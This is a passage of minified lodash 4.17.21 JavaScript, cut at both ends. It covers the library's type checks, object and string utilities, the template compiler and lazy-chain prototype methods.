tl(t)&&pi(t)==E};function el(t){return"number"==typeof t||tl(t)&&xr(t)==x}function rl(t){if(!tl(t)||xr(t)!=S)return!1;var n=Qt(t);if(null===n)return!0;var e=Pt.call(n,"constructor")&&n.constructor;return"function"==typeof e&&e instanceof e&&Rt.call(e)==Ft}var ol=bn?Xn(bn):function(t){return tl(t)&&xr(t)==O},il=En?Xn(En):function(t){return tl(t)&&pi(t)==k};function al(t){return"string"==typeof t||!Ga(t)&&tl(t)&&xr(t)==T}function ll(t){return"symbol"==typeof t||tl(t)&&xr(t)==C}var sl=xn?Xn(xn):function(t){return tl(t)&&$a(t.length)&&!!on[xr(t)]},cl=Qo(Dr),ul=Qo((function(t,n){return t<=n}));function dl(t){if(!t)return[];if(za(t))return al(t)?de(t):ko(t);if(Yt&&t[Yt])return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(t[Yt]());var n=pi(t);return(n==E?ie:n==k?se:Ml)(t)}function pl(t){return t?(t=vl(t))===u||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function fl(t){var n=pl(t),e=n%1;return n==n?e?n-e:n:0}function hl(t){return t?ir(fl(t),0,f):0}function vl(t){if("number"==typeof t)return t;if(ll(t))return p;if(Za(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=Za(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Yn(t);var e=ht.test(t);return e||mt.test(t)?cn(t.slice(2),e?2:8):ft.test(t)?p:+t}function ml(t){return To(t,Ll(t))}function gl(t){return null==t?"":ao(t)}var _l=Io((function(t,n){if(bi(n)||za(n))To(n,Il(n),t);else for(var e in n)Pt.call(n,e)&&Ze(t,e,n[e])})),yl=Io((function(t,n){To(n,Ll(n),t)})),wl=Io((function(t,n,e,r){To(n,Ll(n),t,r)})),bl=Io((function(t,n,e,r){To(n,Il(n),t,r)})),El=ti(or),xl=qr((function(t,n){t=St(t);var e=-1,r=n.length,i=r>2?n[2]:o;for(i&&gi(n[0],n[1],i)&&(r=1);++e<r;)for(var a=n[e],l=Ll(a),s=-1,c=l.length;++s<c;){var u=l[s],d=t[u];(d===o||Ma(d,It[u])&&!Pt.call(t,u))&&(t[u]=a[u])}return t})),Sl=qr((function(t){return t.push(o,Jo),Sn(Pl,o,t)}));function Al(t,n,e){var r=null==t?o:br(t,n);return r===o?e:r}function Ol(t,n){return null!=t&&fi(t,n,Or)}var kl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),t[n]=e}),Zl(es)),Tl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),Pt.call(t,n)?t[n].push(e):t[n]=[e]}),ai),Cl=qr(Tr);function Il(t){return za(t)?We(t):Nr(t)}function Ll(t){return za(t)?We(t,!0):function(t){if(!Za(t))return function(t){var n=[];if(null!=t)for(var e in St(t))n.push(e);return n}(t);var n=bi(t),e=[];for(var r in t)("constructor"!=r||!n&&Pt.call(t,r))&&e.push(r);return e}(t)}var Rl=Io((function(t,n,e){Mr(t,n,e)})),Pl=Io((function(t,n,e,r){Mr(t,n,e,r)})),Nl=ti((function(t,n){var e={};if(null==t)return e;var r=!1;n=Rn(n,(function(n){return n=go(n,t),r||(r=n.length>1),n})),To(t,ei(t),e),r&&(e=ar(e,7,$o));for(var o=n.length;o--;)so(e,n[o]);return e})),Dl=ti((function(t,n){return null==t?{}:function(t,n){return Kr(t,n,(function(n,e){return Ol(t,e)}))}(t,n)}));function Bl(t,n){if(null==t)return{};var e=Rn(ei(t),(function(t){return[t]}));return n=ai(n),Kr(t,e,(function(t,e){return n(t,e[0])}))}var Fl=Wo(Il),Ul=Wo(Ll);function Ml(t){return null==t?[]:Jn(t,Il(t))}var jl=No((function(t,n,e){return n=n.toLowerCase(),t+(e?Hl(n):n)}));function Hl(t){return Yl(gl(t).toLowerCase())}function Kl(t){return(t=gl(t))&&t.replace(_t,ne).replace(Jt,"")}var Gl=No((function(t,n,e){return t+(e?"-":"")+n.toLowerCase()})),Ql=No((function(t,n,e){return t+(e?" ":"")+n.toLowerCase()})),zl=Po("toLowerCase"),Vl=No((function(t,n,e){return t+(e?"_":"")+n.toLowerCase()})),ql=No((function(t,n,e){return t+(e?" ":"")+Yl(n)})),Wl=No((function(t,n,e){return t+(e?" ":"")+n.toUpperCase()})),Yl=Po("toUpperCase");function Xl(t,n,e){return t=gl(t),(n=e?o:n)===o?function(t){return nn.test(t)}(t)?function(t){return t.match(Zt)||[]}(t):function(t){return t.match(st)||[]}(t):t.match(n)||[]}var Jl=qr((function(t,n){try{return Sn(t,o,n)}catch(t){return Ya(t)?t:new bt(t)}})),$l=ti((function(t,n){return On(n,(function(n){n=Bi(n),rr(t,n,Ta(t[n],t))})),t}));function Zl(t){return function(){return t}}var ts=Fo(),ns=Fo(!0);function es(t){return t}function rs(t){return Pr("function"==typeof t?t:ar(t,1))}var os=qr((function(t,n){return function(e){return Tr(e,t,n)}})),is=qr((function(t,n){return function(e){return Tr(t,e,n)}}));function as(t,n,e){var r=Il(n),o=wr(n,r);null!=e||Za(n)&&(o.length||!r.length)||(e=n,n=t,t=this,o=wr(n,Il(n)));var i=!(Za(e)&&"chain"in e&&!e.chain),a=Xa(t);return On(o,(function(e){var r=n[e];t[e]=r,a&&(t.prototype[e]=function(){var n=this.__chain__;if(i||n){var e=t(this.__wrapped__);return(e.__actions__=ko(this.__actions__)).push({func:r,args:arguments,thisArg:t}),e.__chain__=n,e}return r.apply(t,Pn([this.value()],arguments))})})),t}function ls(){}var ss=Ho(Rn),cs=Ho(Tn),us=Ho(Bn);function ds(t){return _i(t)?Qn(Bi(t)):function(t){return function(n){return br(n,t)}}(t)}var ps=Go(),fs=Go(!0);function hs(){return[]}function vs(){return!1}var ms,gs=jo((function(t,n){return t+n}),0),_s=Vo("ceil"),ys=jo((function(t,n){return t/n}),1),ws=Vo("floor"),bs=jo((function(t,n){return t*n}),1),Es=Vo("round"),xs=jo((function(t,n){return t-n}),0);return Ue.after=function(t,n){if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){if(--t<1)return n.apply(this,arguments)}},Ue.ary=Oa,Ue.assign=_l,Ue.assignIn=yl,Ue.assignInWith=wl,Ue.assignWith=bl,Ue.at=El,Ue.before=ka,Ue.bind=Ta,Ue.bindAll=$l,Ue.bindKey=Ca,Ue.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Ga(t)?t:[t]},Ue.chain=da,Ue.chunk=function(t,n,e){n=(e?gi(t,n,e):n===o)?1:me(fl(n),0);var i=null==t?0:t.length;if(!i||n<1)return[];for(var a=0,l=0,s=r(fn(i/n));a<i;)s[l++]=to(t,a,a+=n);return s},Ue.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,o=[];++n<e;){var i=t[n];i&&(o[r++]=i)}return o},Ue.concat=function(){var t=arguments.length;if(!t)return[];for(var n=r(t-1),e=arguments[0],o=t;o--;)n[o-1]=arguments[o];return Pn(Ga(e)?ko(e):[e],vr(n,1))},Ue.cond=function(t){var n=null==t?0:t.length,e=ai();return t=n?Rn(t,(function(t){if("function"!=typeof t[1])throw new kt(i);return[e(t[0]),t[1]]})):[],qr((function(e){for(var r=-1;++r<n;){var o=t[r];if(Sn(o[0],this,e))return Sn(o[1],this,e)}}))},Ue.conforms=function(t){return function(t){var n=Il(t);return function(e){return lr(e,t,n)}}(ar(t,1))},Ue.constant=Zl,Ue.countBy=ha,Ue.create=function(t,n){var e=Me(t);return null==n?e:er(e,n)},Ue.curry=function t(n,e,r){var i=Yo(n,8,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.curryRight=function t(n,e,r){var i=Yo(n,16,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.debounce=Ia,Ue.defaults=xl,Ue.defaultsDeep=Sl,Ue.defer=La,Ue.delay=Ra,Ue.difference=Mi,Ue.differenceBy=ji,Ue.differenceWith=Hi,Ue.drop=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=e||n===o?1:fl(n))<0?0:n,r):[]},Ue.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,0,(n=r-(n=e||n===o?1:fl(n)))<0?0:n):[]},Ue.dropRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0,!0):[]},Ue.dropWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0):[]},Ue.fill=function(t,n,e,r){var i=null==t?0:t.length;return i?(e&&"number"!=typeof e&&gi(t,n,e)&&(e=0,r=i),function(t,n,e,r){var i=t.length;for((e=fl(e))<0&&(e=-e>i?0:i+e),(r=r===o||r>i?i:fl(r))<0&&(r+=i),r=e>r?0:hl(r);e<r;)t[e++]=n;return t}(t,n,e,r)):[]},Ue.filter=function(t,n){return(Ga(t)?Cn:hr)(t,ai(n,3))},Ue.flatMap=function(t,n){return vr(Ea(t,n),1)},Ue.flatMapDeep=function(t,n){return vr(Ea(t,n),u)},Ue.flatMapDepth=function(t,n,e){return e=e===o?1:fl(e),vr(Ea(t,n),e)},Ue.flatten=Qi,Ue.flattenDeep=function(t){return null!=t&&t.length?vr(t,u):[]},Ue.flattenDepth=function(t,n){return null!=t&&t.length?vr(t,n=n===o?1:fl(n)):[]},Ue.flip=function(t){return Yo(t,512)},Ue.flow=ts,Ue.flowRight=ns,Ue.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var o=t[n];r[o[0]]=o[1]}return r},Ue.functions=function(t){return null==t?[]:wr(t,Il(t))},Ue.functionsIn=function(t){return null==t?[]:wr(t,Ll(t))},Ue.groupBy=ya,Ue.initial=function(t){return null!=t&&t.length?to(t,0,-1):[]},Ue.intersection=Vi,Ue.intersectionBy=qi,Ue.intersectionWith=Wi,Ue.invert=kl,Ue.invertBy=Tl,Ue.invokeMap=wa,Ue.iteratee=rs,Ue.keyBy=ba,Ue.keys=Il,Ue.keysIn=Ll,Ue.map=Ea,Ue.mapKeys=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,n(t,r,o),t)})),e},Ue.mapValues=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,r,n(t,r,o))})),e},Ue.matches=function(t){return Fr(ar(t,1))},Ue.matchesProperty=function(t,n){return Ur(t,ar(n,1))},Ue.memoize=Pa,Ue.merge=Rl,Ue.mergeWith=Pl,Ue.method=os,Ue.methodOf=is,Ue.mixin=as,Ue.negate=Na,Ue.nthArg=function(t){return t=fl(t),qr((function(n){return jr(n,t)}))},Ue.omit=Nl,Ue.omitBy=function(t,n){return Bl(t,Na(ai(n)))},Ue.once=function(t){return ka(2,t)},Ue.orderBy=function(t,n,e,r){return null==t?[]:(Ga(n)||(n=null==n?[]:[n]),Ga(e=r?o:e)||(e=null==e?[]:[e]),Hr(t,n,e))},Ue.over=ss,Ue.overArgs=Da,Ue.overEvery=cs,Ue.overSome=us,Ue.partial=Ba,Ue.partialRight=Fa,Ue.partition=xa,Ue.pick=Dl,Ue.pickBy=Bl,Ue.property=ds,Ue.propertyOf=function(t){return function(n){return null==t?o:br(t,n)}},Ue.pull=Xi,Ue.pullAll=Ji,Ue.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,ai(e,2)):t},Ue.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,o,e):t},Ue.pullAt=$i,Ue.range=ps,Ue.rangeRight=fs,Ue.rearg=Ua,Ue.reject=function(t,n){return(Ga(t)?Cn:hr)(t,Na(ai(n,3)))},Ue.remove=function(t,n){var e=[];if(!t||!t.length)return e;var r=-1,o=[],i=t.length;for(n=ai(n,3);++r<i;){var a=t[r];n(a,r,t)&&(e.push(a),o.push(r))}return Qr(t,o),e},Ue.rest=function(t,n){if("function"!=typeof t)throw new kt(i);return qr(t,n=n===o?n:fl(n))},Ue.reverse=Zi,Ue.sampleSize=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),(Ga(t)?Xe:Yr)(t,n)},Ue.set=function(t,n,e){return null==t?t:Xr(t,n,e)},Ue.setWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:Xr(t,n,e,r)},Ue.shuffle=function(t){return(Ga(t)?Je:Zr)(t)},Ue.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e&&"number"!=typeof e&&gi(t,n,e)?(n=0,e=r):(n=null==n?0:fl(n),e=e===o?r:fl(e)),to(t,n,e)):[]},Ue.sortBy=Sa,Ue.sortedUniq=function(t){return t&&t.length?oo(t):[]},Ue.sortedUniqBy=function(t,n){return t&&t.length?oo(t,ai(n,2)):[]},Ue.split=function(t,n,e){return e&&"number"!=typeof e&&gi(t,n,e)&&(n=e=o),(e=e===o?f:e>>>0)?(t=gl(t))&&("string"==typeof n||null!=n&&!ol(n))&&!(n=ao(n))&&oe(t)?yo(de(t),0,e):t.split(n,e):[]},Ue.spread=function(t,n){if("function"!=typeof t)throw new kt(i);return n=null==n?0:me(fl(n),0),qr((function(e){var r=e[n],o=yo(e,0,n);return r&&Pn(o,r),Sn(t,this,o)}))},Ue.tail=function(t){var n=null==t?0:t.length;return n?to(t,1,n):[]},Ue.take=function(t,n,e){return t&&t.length?to(t,0,(n=e||n===o?1:fl(n))<0?0:n):[]},Ue.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=r-(n=e||n===o?1:fl(n)))<0?0:n,r):[]},Ue.takeRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!1,!0):[]},Ue.takeWhile=function(t,n){return t&&t.length?uo(t,ai(n,3)):[]},Ue.tap=function(t,n){return n(t),t},Ue.throttle=function(t,n,e){var r=!0,o=!0;if("function"!=typeof t)throw new kt(i);return Za(e)&&(r="leading"in e?!!e.leading:r,o="trailing"in e?!!e.trailing:o),Ia(t,n,{leading:r,maxWait:n,trailing:o})},Ue.thru=pa,Ue.toArray=dl,Ue.toPairs=Fl,Ue.toPairsIn=Ul,Ue.toPath=function(t){return Ga(t)?Rn(t,Bi):ll(t)?[t]:ko(Di(gl(t)))},Ue.toPlainObject=ml,Ue.transform=function(t,n,e){var r=Ga(t),o=r||qa(t)||sl(t);if(n=ai(n,4),null==e){var i=t&&t.constructor;e=o?r?new i:[]:Za(t)&&Xa(i)?Me(Qt(t)):{}}return(o?On:_r)(t,(function(t,r,o){return n(e,t,r,o)})),e},Ue.unary=function(t){return Oa(t,1)},Ue.union=ta,Ue.unionBy=na,Ue.unionWith=ea,Ue.uniq=function(t){return t&&t.length?lo(t):[]},Ue.uniqBy=function(t,n){return t&&t.length?lo(t,ai(n,2)):[]},Ue.uniqWith=function(t,n){return n="function"==typeof n?n:o,t&&t.length?lo(t,o,n):[]},Ue.unset=function(t,n){return null==t||so(t,n)},Ue.unzip=ra,Ue.unzipWith=oa,Ue.update=function(t,n,e){return null==t?t:co(t,n,mo(e))},Ue.updateWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:co(t,n,mo(e),r)},Ue.values=Ml,Ue.valuesIn=function(t){return null==t?[]:Jn(t,Ll(t))},Ue.without=ia,Ue.words=Xl,Ue.wrap=function(t,n){return Ba(mo(n),t)},Ue.xor=aa,Ue.xorBy=la,Ue.xorWith=sa,Ue.zip=ca,Ue.zipObject=function(t,n){return ho(t||[],n||[],Ze)},Ue.zipObjectDeep=function(t,n){return ho(t||[],n||[],Xr)},Ue.zipWith=ua,Ue.entries=Fl,Ue.entriesIn=Ul,Ue.extend=yl,Ue.extendWith=wl,as(Ue,Ue),Ue.add=gs,Ue.attempt=Jl,Ue.camelCase=jl,Ue.capitalize=Hl,Ue.ceil=_s,Ue.clamp=function(t,n,e){return e===o&&(e=n,n=o),e!==o&&(e=(e=vl(e))==e?e:0),n!==o&&(n=(n=vl(n))==n?n:0),ir(vl(t),n,e)},Ue.clone=function(t){return ar(t,4)},Ue.cloneDeep=function(t){return ar(t,5)},Ue.cloneDeepWith=function(t,n){return ar(t,5,n="function"==typeof n?n:o)},Ue.cloneWith=function(t,n){return ar(t,4,n="function"==typeof n?n:o)},Ue.conformsTo=function(t,n){return null==n||lr(t,n,Il(n))},Ue.deburr=Kl,Ue.defaultTo=function(t,n){return null==t||t!=t?n:t},Ue.divide=ys,Ue.endsWith=function(t,n,e){t=gl(t),n=ao(n);var r=t.length,i=e=e===o?r:ir(fl(e),0,r);return(e-=n.length)>=0&&t.slice(e,i)==n},Ue.eq=Ma,Ue.escape=function(t){return(t=gl(t))&&W.test(t)?t.replace(V,ee):t},Ue.escapeRegExp=function(t){return(t=gl(t))&&et.test(t)?t.replace(nt,"\\$&"):t},Ue.every=function(t,n,e){var r=Ga(t)?Tn:pr;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.find=va,Ue.findIndex=Ki,Ue.findKey=function(t,n){return Un(t,ai(n,3),_r)},Ue.findLast=ma,Ue.findLastIndex=Gi,Ue.findLastKey=function(t,n){return Un(t,ai(n,3),yr)},Ue.floor=ws,Ue.forEach=ga,Ue.forEachRight=_a,Ue.forIn=function(t,n){return null==t?t:mr(t,ai(n,3),Ll)},Ue.forInRight=function(t,n){return null==t?t:gr(t,ai(n,3),Ll)},Ue.forOwn=function(t,n){return t&&_r(t,ai(n,3))},Ue.forOwnRight=function(t,n){return t&&yr(t,ai(n,3))},Ue.get=Al,Ue.gt=ja,Ue.gte=Ha,Ue.has=function(t,n){return null!=t&&fi(t,n,Ar)},Ue.hasIn=Ol,Ue.head=zi,Ue.identity=es,Ue.includes=function(t,n,e,r){t=za(t)?t:Ml(t),e=e&&!r?fl(e):0;var o=t.length;return e<0&&(e=me(o+e,0)),al(t)?e<=o&&t.indexOf(n,e)>-1:!!o&&jn(t,n,e)>-1},Ue.indexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),jn(t,n,o)},Ue.inRange=function(t,n,e){return n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e){return t>=ge(n,e)&&t<me(n,e)}(t=vl(t),n,e)},Ue.invoke=Cl,Ue.isArguments=Ka,Ue.isArray=Ga,Ue.isArrayBuffer=Qa,Ue.isArrayLike=za,Ue.isArrayLikeObject=Va,Ue.isBoolean=function(t){return!0===t||!1===t||tl(t)&&xr(t)==g},Ue.isBuffer=qa,Ue.isDate=Wa,Ue.isElement=function(t){return tl(t)&&1===t.nodeType&&!rl(t)},Ue.isEmpty=function(t){if(null==t)return!0;if(za(t)&&(Ga(t)||"string"==typeof t||"function"==typeof t.splice||qa(t)||sl(t)||Ka(t)))return!t.length;var n=pi(t);if(n==E||n==k)return!t.size;if(bi(t))return!Nr(t).length;for(var e in t)if(Pt.call(t,e))return!1;return!0},Ue.isEqual=function(t,n){return Ir(t,n)},Ue.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:o)?e(t,n):o;return r===o?Ir(t,n,o,e):!!r},Ue.isError=Ya,Ue.isFinite=function(t){return"number"==typeof t&&Fn(t)},Ue.isFunction=Xa,Ue.isInteger=Ja,Ue.isLength=$a,Ue.isMap=nl,Ue.isMatch=function(t,n){return t===n||Lr(t,n,si(n))},Ue.isMatchWith=function(t,n,e){return e="function"==typeof e?e:o,Lr(t,n,si(n),e)},Ue.isNaN=function(t){return el(t)&&t!=+t},Ue.isNative=function(t){if(wi(t))throw new bt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Ue.isNil=function(t){return null==t},Ue.isNull=function(t){return null===t},Ue.isNumber=el,Ue.isObject=Za,Ue.isObjectLike=tl,Ue.isPlainObject=rl,Ue.isRegExp=ol,Ue.isSafeInteger=function(t){return Ja(t)&&t>=-9007199254740991&&t<=d},Ue.isSet=il,Ue.isString=al,Ue.isSymbol=ll,Ue.isTypedArray=sl,Ue.isUndefined=function(t){return t===o},Ue.isWeakMap=function(t){return tl(t)&&pi(t)==I},Ue.isWeakSet=function(t){return tl(t)&&"[object WeakSet]"==xr(t)},Ue.join=function(t,n){return null==t?"":zn.call(t,n)},Ue.kebabCase=Gl,Ue.last=Yi,Ue.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;return e!==o&&(i=(i=fl(e))<0?me(r+i,0):ge(i,r-1)),n==n?function(t,n,e){for(var r=e+1;r--;)if(t[r]===n)return r;return r}(t,n,i):Mn(t,Kn,i,!0)},Ue.lowerCase=Ql,Ue.lowerFirst=zl,Ue.lt=cl,Ue.lte=ul,Ue.max=function(t){return t&&t.length?fr(t,es,Sr):o},Ue.maxBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Sr):o},Ue.mean=function(t){return Gn(t,es)},Ue.meanBy=function(t,n){return Gn(t,ai(n,2))},Ue.min=function(t){return t&&t.length?fr(t,es,Dr):o},Ue.minBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Dr):o},Ue.stubArray=hs,Ue.stubFalse=vs,Ue.stubObject=function(){return{}},Ue.stubString=function(){return""},Ue.stubTrue=function(){return!0},Ue.multiply=bs,Ue.nth=function(t,n){return t&&t.length?jr(t,fl(n)):o},Ue.noConflict=function(){return pn._===this&&(pn._=Ut),this},Ue.noop=ls,Ue.now=Aa,Ue.pad=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;if(!n||r>=n)return t;var o=(n-r)/2;return Ko(hn(o),e)+t+Ko(fn(o),e)},Ue.padEnd=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?t+Ko(n-r,e):t},Ue.padStart=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?Ko(n-r,e)+t:t},Ue.parseInt=function(t,n,e){return e||null==n?n=0:n&&(n=+n),ye(gl(t).replace(rt,""),n||0)},Ue.random=function(t,n,e){if(e&&"boolean"!=typeof e&&gi(t,n,e)&&(n=e=o),e===o&&("boolean"==typeof n?(e=n,n=o):"boolean"==typeof t&&(e=t,t=o)),t===o&&n===o?(t=0,n=1):(t=pl(t),n===o?(n=t,t=0):n=pl(n)),t>n){var r=t;t=n,n=r}if(e||t%1||n%1){var i=we();return ge(t+i*(n-t+sn("1e-"+((i+"").length-1))),n)}return zr(t,n)},Ue.reduce=function(t,n,e){var r=Ga(t)?Nn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,ur)},Ue.reduceRight=function(t,n,e){var r=Ga(t)?Dn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,dr)},Ue.repeat=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),Vr(gl(t),n)},Ue.replace=function(){var t=arguments,n=gl(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Ue.result=function(t,n,e){var r=-1,i=(n=go(n,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[Bi(n[r])];a===o&&(r=i,a=e),t=Xa(a)?a.call(t):a}return t},Ue.round=Es,Ue.runInContext=t,Ue.sample=function(t){return(Ga(t)?Ye:Wr)(t)},Ue.size=function(t){if(null==t)return 0;if(za(t))return al(t)?ue(t):t.length;var n=pi(t);return n==E||n==k?t.size:Nr(t).length},Ue.snakeCase=Vl,Ue.some=function(t,n,e){var r=Ga(t)?Bn:no;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.sortedIndex=function(t,n){return eo(t,n)},Ue.sortedIndexBy=function(t,n,e){return ro(t,n,ai(e,2))},Ue.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=eo(t,n);if(r<e&&Ma(t[r],n))return r}return-1},Ue.sortedLastIndex=function(t,n){return eo(t,n,!0)},Ue.sortedLastIndexBy=function(t,n,e){return ro(t,n,ai(e,2),!0)},Ue.sortedLastIndexOf=function(t,n){if(null!=t&&t.length){var e=eo(t,n,!0)-1;if(Ma(t[e],n))return e}return-1},Ue.startCase=ql,Ue.startsWith=function(t,n,e){return t=gl(t),e=null==e?0:ir(fl(e),0,t.length),n=ao(n),t.slice(e,e+n.length)==n},Ue.subtract=xs,Ue.sum=function(t){return t&&t.length?qn(t,es):0},Ue.sumBy=function(t,n){return t&&t.length?qn(t,ai(n,2)):0},Ue.template=function(t,n,e){var r=Ue.templateSettings;e&&gi(t,n,e)&&(n=o),t=gl(t),n=wl({},n,r,Xo);var i,a,l=wl({},n.imports,r.imports,Xo),s=Il(l),c=Jn(l,s),u=0,d=n.interpolate||yt,p="__p += '",f=At((n.escape||yt).source+"|"+d.source+"|"+(d===J?dt:yt).source+"|"+(n.evaluate||yt).source+"|$","g"),h="//# sourceURL="+(Pt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++rn+"]")+"\n";t.replace(f,(function(n,e,r,o,l,s){return r||(r=o),p+=t.slice(u,s).replace(wt,re),e&&(i=!0,p+="' +\n__e("+e+") +\n'"),l&&(a=!0,p+="';\n"+l+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=s+n.length,n})),p+="';\n";var v=Pt.call(n,"variable")&&n.variable;if(v){if(ct.test(v))throw new bt("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(a?p.replace(K,""):p).replace(G,"$1").replace(Q,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Jl((function(){return Et(s,h+"return "+p).apply(o,c)}));if(m.source=p,Ya(m))throw m;return m},Ue.times=function(t,n){if((t=fl(t))<1||t>d)return[];var e=f,r=ge(t,f);n=ai(n),t-=f;for(var o=Wn(r,n);++e<t;)n(e);return o},Ue.toFinite=pl,Ue.toInteger=fl,Ue.toLength=hl,Ue.toLower=function(t){return gl(t).toLowerCase()},Ue.toNumber=vl,Ue.toSafeInteger=function(t){return t?ir(fl(t),-9007199254740991,d):0===t?t:0},Ue.toString=gl,Ue.toUpper=function(t){return gl(t).toUpperCase()},Ue.trim=function(t,n,e){if((t=gl(t))&&(e||n===o))return Yn(t);if(!t||!(n=ao(n)))return t;var r=de(t),i=de(n);return yo(r,Zn(r,i),te(r,i)+1).join("")},Ue.trimEnd=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.slice(0,pe(t)+1);if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,0,te(r,de(n))+1).join("")},Ue.trimStart=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.replace(rt,"");if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,Zn(r,de(n))).join("")},Ue.truncate=function(t,n){var e=30,r="...";if(Za(n)){var i="separator"in n?n.separator:i;e="length"in n?fl(n.length):e,r="omission"in n?ao(n.omission):r}var a=(t=gl(t)).length;if(oe(t)){var l=de(t);a=l.length}if(e>=a)return t;var s=e-ue(r);if(s<1)return r;var c=l?yo(l,0,s).join(""):t.slice(0,s);if(i===o)return c+r;if(l&&(s+=c.length-s),ol(i)){if(t.slice(s).search(i)){var u,d=c;for(i.global||(i=At(i.source,gl(pt.exec(i))+"g")),i.lastIndex=0;u=i.exec(d);)var p=u.index;c=c.slice(0,p===o?s:p)}}else if(t.indexOf(ao(i),s)!=s){var f=c.lastIndexOf(i);f>-1&&(c=c.slice(0,f))}return c+r},Ue.unescape=function(t){return(t=gl(t))&&q.test(t)?t.replace(z,fe):t},Ue.uniqueId=function(t){var n=++Nt;return gl(t)+n},Ue.upperCase=Wl,Ue.upperFirst=Yl,Ue.each=ga,Ue.eachRight=_a,Ue.first=zi,as(Ue,(ms={},_r(Ue,(function(t,n){Pt.call(Ue.prototype,n)||(ms[n]=t)})),ms),{chain:!1}),Ue.VERSION="4.17.21",On(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Ue[t].placeholder=Ue})),On(["drop","take"],(function(t,n){Ke.prototype[t]=function(e){e=e===o?1:me(fl(e),0);var r=this.__filtered__&&!n?new Ke(this):this.clone();return r.__filtered__?r.__takeCount__=ge(e,r.__takeCount__):r.__views__.push({size:ge(e,f),type:t+(r.__dir__<0?"Right":"")}),r},Ke.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),On(["filter","map","takeWhile"],(function(t,n){var e=n+1,r=1==e||3==e;Ke.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:ai(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}})),On(["head","last"],(function(t,n){var e="take"+(n?"Right":"");Ke.prototype[t]=function(){return this[e](1).value()[0]}})),On(["initial","tail"],(function(t,n){var e="drop"+(n?"":"Right");Ke.prototype[t]=function(){return this.__filtered__?new Ke(this):this[e](1)}})),Ke.prototype.compact=function(){return this.filter(es)},Ke.prototype.find=function(t){return this.filter(t).head()},Ke.prototype.findLast=function(t){return this.reverse().find(t)},Ke.prototype.invokeMap=qr((function(t,n){return"function"==typeof t?new Ke(this):this.map((function(e){return Tr(e,t,n)}))})),Ke.prototype.reject=function(t){return this.filter(Na(ai(t)))},Ke.prototype.slice=function(t,n){t=fl(t);var e=this;return e.__filtered__&&(t>0||n<0)?new Ke(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==o&&(e=(n=fl(n))<0?e.dropRight(-n):e.take(n-t)),e)},Ke.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ke.prototype.toArray=function(){return this.take(f)},_r(Ke.prototype,(function(t,n){var e=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),i=Ue[r?"take"+("last"==n?"Right":""):n],a=r||/^find/.test(n);i&&(Ue.prototype[n]=function(){var n=this.__wrapped__,l=r?[1]:arguments,s=n instanceof 